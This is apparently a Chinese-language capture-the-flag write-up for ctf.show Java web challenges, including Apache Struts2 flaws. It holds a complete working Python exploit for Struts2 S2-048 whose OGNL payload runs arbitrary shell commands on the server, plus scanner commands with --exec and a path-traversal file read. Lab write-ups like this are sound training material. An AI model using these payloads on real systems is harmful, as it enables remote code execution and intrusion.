脚本通杀 下载 下载链接:https://pan.baidu.com/s/19yr0tWbG1UU_ULjEan5ttQ 提取码:bn71 具体用法在md文件中,例如 检测 python Struts2Scan.py -u http://94c4c47e-4fb3-408c-97d7-56a5094f84a7.chall.ctf.show/S2-001/login.action 利用 python Struts2Scan.py -u http://94c4c47e-4fb3-408c-97d7-56a5094f84a7.chall.ctf.show/S2-001/login.action -n S2-001 --exec 执行命令env即可得到flag

脚本没跑出来,又专门找了个跑s2-048的脚本 漏洞利用地址在S2-048/integration/saveGangster.action
import json,re
import requests
import threading
import urllib
def Poc(url,command):
header = {'Content-Type': 'application/x-www-form-urlencoded'}
poc = {"name":"%{(#szgx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=' \
"+command+"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.close())}","age":"1","__checkbox_bustedBefore":"true","description":"123123"}
data = urllib.urlencode(poc)
try:
result = requests.post(url,data=data,headers=header)
if result.status_code == 200:
print result.content
except requests.ConnectionError,e:
print e
th = {"url":""}
while True:
if th.get("url") != "":
input_cmd = raw_input("cmd >>: ")
if input_cmd == "exit":
exit()
elif input_cmd == 'set':
url = raw_input("set url :")
th['url'] = url
elif input_cmd == 'show url':
print th.get("url")
else:
Poc(th.get("url"),input_cmd)
else:
url = raw_input("set url :")
th["url"] = url
利用工具 java decompiler反编译class文件 下载地址https://github.com/java-decompiler/jd-gui/releases  在loginservlet.class中存在输出flag的语句。只要user.getVipStatus()是true即可。 然后跳转到该函数,发现传一个username=admin&password=ctfshow就能返回true
在loginservlet.class中存在输出flag的语句。只要user.getVipStatus()是true即可。 然后跳转到该函数,发现传一个username=admin&password=ctfshow就能返回true  具体地址url/ctfshow/login?username=admin&password=ctfshow
具体地址url/ctfshow/login?username=admin&password=ctfshow
java读文件,首先看看WEB-INF/web.xml得到com.ctfshow.servlet.GetFlag 读WEB-INF/classes/com/ctfshow/servlet/GetFlag.class 得到class内容,虽然看不懂,但是发现有个/f13g。那我们直接读这个文件?file=…/…/…/…/…/fl3g 得到flag
300和上题一样 找到的flag叫f1bg